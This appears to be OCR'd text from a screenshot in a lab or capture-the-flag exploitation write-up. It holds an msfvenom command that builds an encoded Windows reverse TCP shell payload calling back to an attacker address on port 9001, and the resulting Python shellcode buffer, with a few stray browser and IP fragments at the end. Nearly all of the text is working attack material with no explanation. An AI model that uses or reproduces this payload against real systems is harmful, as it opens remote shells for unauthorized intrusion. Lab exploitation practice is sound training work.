 └─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp RHOST=10.10.10.74 LHOST=10.10.16.22 LPORT=9001 exitfunc=thread -e x
86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x
9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\
xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde
\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' B
ufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x4b\x4c\x57\x78\x42\x62\x6d\x30"
buf += b"\x69\x70\x79\x70\x43\x30\x74\x49\x39\x55\x6d\x61"
buf += b"\x69\x30\x61\x54\x32\x6b\x70\x50\x50\x30\x74\x4b"
Firefox
10.0.2.152
cmess
192.168.17...
10.0.2.5